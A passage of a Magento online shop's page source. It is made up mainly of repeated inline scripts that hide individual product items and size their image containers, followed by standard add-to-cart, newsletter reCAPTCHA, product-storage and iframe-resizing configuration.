    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgrE28ZTaArray = document.querySelectorAll('li#product-item_1876');
    if(elemgrE28ZTaArray.length !== 'undefined'){
        elemgrE28ZTaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1876");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1876  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemO5If446WArray = document.querySelectorAll('li#product-item_80');
    if(elemO5If446WArray.length !== 'undefined'){
        elemO5If446WArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNTls81kIArray = document.querySelectorAll('li#product-item_1783');
    if(elemNTls81kIArray.length !== 'undefined'){
        elemNTls81kIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1783");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1783  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrX7HevMjArray = document.querySelectorAll('li#product-item_1836');
    if(elemrX7HevMjArray.length !== 'undefined'){
        elemrX7HevMjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1836");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1836  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemo0pRUN0vArray = document.querySelectorAll('li#product-item_2138');
    if(elemo0pRUN0vArray.length !== 'undefined'){
        elemo0pRUN0vArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4BjpiNDCArray = document.querySelectorAll('li#product-item_1255');
    if(elem4BjpiNDCArray.length !== 'undefined'){
        elem4BjpiNDCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1255");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1255  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjqDKP9GwArray = document.querySelectorAll('li#product-item_1882');
    if(elemjqDKP9GwArray.length !== 'undefined'){
        elemjqDKP9GwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1882");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1882  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem23m0BiAGArray = document.querySelectorAll('li#product-item_209');
    if(elem23m0BiAGArray.length !== 'undefined'){
        elem23m0BiAGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-209");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-209  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyHLGJzkOArray = document.querySelectorAll('li#product-item_1789');
    if(elemyHLGJzkOArray.length !== 'undefined'){
        elemyHLGJzkOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1789");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1789  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempRTcWCajArray = document.querySelectorAll('li#product-item_1839');
    if(elempRTcWCajArray.length !== 'undefined'){
        elempRTcWCajArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1839");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1839  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemv2LnlYqBArray = document.querySelectorAll('li#product-item_2149');
    if(elemv2LnlYqBArray.length !== 'undefined'){
        elemv2LnlYqBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2149");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2149  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemctaaRzdNArray = document.querySelectorAll('li#product-item_1359');
    if(elemctaaRzdNArray.length !== 'undefined'){
        elemctaaRzdNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1359");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1359  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNrKeeBzLArray = document.querySelectorAll('li#product-item_1998');
    if(elemNrKeeBzLArray.length !== 'undefined'){
        elemNrKeeBzLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1998");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1998  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem33lw4G8bArray = document.querySelectorAll('li#product-item_230');
    if(elem33lw4G8bArray.length !== 'undefined'){
        elem33lw4G8bArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-230");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-230  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxn4zlS0hArray = document.querySelectorAll('li#product-item_1799');
    if(elemxn4zlS0hArray.length !== 'undefined'){
        elemxn4zlS0hArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1799");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1799  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIxTVHGq2Array = document.querySelectorAll('li#product-item_1843');
    if(elemIxTVHGq2Array.length !== 'undefined'){
        elemIxTVHGq2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1843");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1843  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrNYA5U9nArray = document.querySelectorAll('li#product-item_1673');
    if(elemrNYA5U9nArray.length !== 'undefined'){
        elemrNYA5U9nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1673");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1673  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrUiw7DwcArray = document.querySelectorAll('li#product-item_2045');
    if(elemrUiw7DwcArray.length !== 'undefined'){
        elemrUiw7DwcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2045");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2045  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGUufUd2mArray = document.querySelectorAll('li#product-item_288');
    if(elemGUufUd2mArray.length !== 'undefined'){
        elemGUufUd2mArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-288");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-288  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnnGQsD5PArray = document.querySelectorAll('li#product-item_1803');
    if(elemnnGQsD5PArray.length !== 'undefined'){
        elemnnGQsD5PArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1803");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1803  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPncPkKVhArray = document.querySelectorAll('li#product-item_1855');
    if(elemPncPkKVhArray.length !== 'undefined'){
        elemPncPkKVhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1855");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1855  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUjwZvJf5Array = document.querySelectorAll('li#product-item_1753');
    if(elemUjwZvJf5Array.length !== 'undefined'){
        elemUjwZvJf5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1753");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1753  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFXJk2XaBArray = document.querySelectorAll('li#product-item_2052');
    if(elemFXJk2XaBArray.length !== 'undefined'){
        elemFXJk2XaBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2052");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2052  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLrjpbFtSArray = document.querySelectorAll('li#product-item_306');
    if(elemLrjpbFtSArray.length !== 'undefined'){
        elemLrjpbFtSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-306");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-306  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4hBex9wsArray = document.querySelectorAll('li#product-item_1808');
    if(elem4hBex9wsArray.length !== 'undefined'){
        elem4hBex9wsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQcBbhrfJArray = document.querySelectorAll('li#product-item_1858');
    if(elemQcBbhrfJArray.length !== 'undefined'){
        elemQcBbhrfJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1858");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1858  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrHyX6vlNArray = document.querySelectorAll('li#product-item_1763');
    if(elemrHyX6vlNArray.length !== 'undefined'){
        elemrHyX6vlNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1763");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1763  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsvwFl5DlArray = document.querySelectorAll('li#product-item_2120');
    if(elemsvwFl5DlArray.length !== 'undefined'){
        elemsvwFl5DlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2120");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2120  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfPrLbXt5Array = document.querySelectorAll('li#product-item_311');
    if(elemfPrLbXt5Array.length !== 'undefined'){
        elemfPrLbXt5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-311");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-311  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtRB80QfjArray = document.querySelectorAll('li#product-item_1817');
    if(elemtRB80QfjArray.length !== 'undefined'){
        elemtRB80QfjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7qC8CLieArray = document.querySelectorAll('li#product-item_1861');
    if(elem7qC8CLieArray.length !== 'undefined'){
        elem7qC8CLieArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1861");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1861  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmKJ6eTMHArray = document.querySelectorAll('li#product-item_1765');
    if(elemmKJ6eTMHArray.length !== 'undefined'){
        elemmKJ6eTMHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1765");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1765  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemksFy0pIyArray = document.querySelectorAll('li#product-item_2126');
    if(elemksFy0pIyArray.length !== 'undefined'){
        elemksFy0pIyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2126");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2126  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemL33cKICXArray = document.querySelectorAll('li#product-item_539');
    if(elemL33cKICXArray.length !== 'undefined'){
        elemL33cKICXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-539");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-539  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgnJX4nfRArray = document.querySelectorAll('li#product-item_1820');
    if(elemgnJX4nfRArray.length !== 'undefined'){
        elemgnJX4nfRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1820");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1820  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfMV2SDfwArray = document.querySelectorAll('li#product-item_1868');
    if(elemfMV2SDfwArray.length !== 'undefined'){
        elemfMV2SDfwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1868");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1868  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyecJjK8EArray = document.querySelectorAll('li#product-item_1770');
    if(elemyecJjK8EArray.length !== 'undefined'){
        elemyecJjK8EArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1770");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1770  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLVMCdjc1Array = document.querySelectorAll('li#product-item_2130');
    if(elemLVMCdjc1Array.length !== 'undefined'){
        elemLVMCdjc1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2130");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2130  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFKb0Z9jYArray = document.querySelectorAll('li#product-item_613');
    if(elemFKb0Z9jYArray.length !== 'undefined'){
        elemFKb0Z9jYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-613");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-613  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2QwlpjbZArray = document.querySelectorAll('li#product-item_1828');
    if(elem2QwlpjbZArray.length !== 'undefined'){
        elem2QwlpjbZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1828");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1828  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DGroup\u002Dscissorzz"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.supplierstationery.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.supplierstationery.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.supplierstationery.com\/rest\/supstacomv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.supplierstationery.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
